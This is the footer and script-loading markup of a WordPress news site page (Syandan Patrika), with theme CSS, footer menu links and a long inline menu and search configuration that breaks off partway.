<style>.tdi_122 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_122 .tdm-social-item i.td-icon-linkedin,.tdi_122 .tdm-social-item i.td-icon-pinterest,.tdi_122 .tdm-social-item i.td-icon-blogger,.tdi_122 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_122 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_122 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_122 .tdm-social-item i,.tds-team-member2 .tdi_122.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_122 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_122.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_122 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_122 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_122 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .tdm-social-item{width:35px;height:35px}.tdi_122 .tdm-social-item i{line-height:35px}body .tdi_122 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_122 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_122"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SYANDANDIGITAL"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCu43V7JTZtMXIf7s2XciAUQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_123" class="tdc-row stretch_row"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:block}.tdi_124 .tdc-columns{width:100%}.tdi_124:before,.tdi_124:after{display:table}.tdi_124{position:relative}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_123_rand_style td-element-style" ><style>.tdi_123_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_127{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_127{text-align:left!important}.tdi_127 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">Copyright &copy; 2023 <b>স্যান্দন পত্রিকা</b> - Made with ♥ by <a href="https://vizysoft.in" target="_blank">Vizysoft</a></p></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}.tdi_129{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_129{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_130 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_130{display:inline-table!important}}@media (max-width:767px){.tdi_130{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_130{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_130 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_130 ul li a{justify-content:flex-start}body .tdi_130 .td-blm-menu-item-txt{flex-grow:1}body .tdi_130 ul li{margin-right:16px}body .tdi_130 ul li:last-child{margin-right:0}body .tdi_130 a,body .tdi_130 .td-blm-sub-icon{color:#cccccc}body .tdi_130 li.current-menu-item>a,body .tdi_130 li.current-menu-ancestor>a,body .tdi_130 li.current-category-ancestor>a,body .tdi_130 li.current-page-ancestor>a,body .tdi_130 a:hover,body .tdi_130 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_130 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_130 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_130 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_130 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_130 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_130 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><span class="td-blm-menu-item-txt">Disclaimer</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://syandanpatrika.in/terms-and-conditions"><span class="td-blm-menu-item-txt">Terms and Conditions</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-353"><a href="https://syandanpatrika.in/privacy-policy"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://syandanpatrika.in/contact-us"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
<li id="menu-item-355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-355"><a href="#"><span class="td-blm-menu-item-txt">Advertisement</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696b5acf4262e
    -->

    <script type="module"  src="https://syandanpatrika.in/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://syandanpatrika.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://syandanpatrika.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wccp_pro_admin_bar_ajax-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://syandanpatrika.in/wp-admin/admin-ajax.php","link":"https://syandanpatrika.in/biswa-sambad/article-52983"};
//# sourceURL=wccp_pro_admin_bar_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.9" id="wccp_pro_admin_bar_ajax-js"></script>
<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://syandanpatrika.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_41';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_41');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 